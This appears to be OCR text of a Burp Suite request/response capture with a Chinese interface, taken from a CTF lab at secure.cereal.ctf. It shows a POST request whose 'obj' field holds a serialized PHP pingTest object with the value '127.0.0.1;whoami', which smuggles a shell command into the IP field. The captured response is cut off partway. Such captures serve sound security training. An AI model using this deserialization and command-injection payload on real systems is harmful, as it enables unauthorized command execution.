 请求(Request)
美化(Pre...
原始(Raw)
16进制(Hex
\n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 Content-Length : 114
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://secure.cereal.ctf:44441
7 Content-Type :
application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer : http://secure.cereal.ctf:44441/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 obj=
O%3a8%3a%22pingTest%22%3a1%3a%7bs%3a9%3a
%22ipAddress%22%3bs%3a16%3a%22127.0.0.1%
3bwhoami%22%3b%7d &ip=127.0.0.1
响应(Respons)
...
原始(Raw)
16进制(Hex)
响应内
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Dec 2022
03:43:27 GMT
3 Server: Apache/2.4.37 ()
4 X-Powered-By : PHP/7.2.24
5 Connection : close
6 Content-Type : text/html;
charset=UTF-8
7 Content-Length : 1172
8
9 <html>
10 <head>
11 <script src="
http://secure.cereal.ctf
:44441/php.js ">
</script>
12 <script>
13 function submit_form ()
{
14 var object =
serialize ({
ipAddress :
document.forms[
"ipform" ].ip.value
}
);
15 object = object.
substr(object
检查器(Inspector)
请求包的属性(Request Attributes)
请求包的查询参数(Request Query Parameters)
请求包的Body参数(Request Body Parameters)
名字(Name) Value
obj O:8:"pingTest":1:{s:9:"ipAddress";s:16:"127.0.0.1;whoami";}
ip 127.0.0.1
请求包Cookies(Request Cookies)
请求头(Request Headers)
响应头(Response Headers)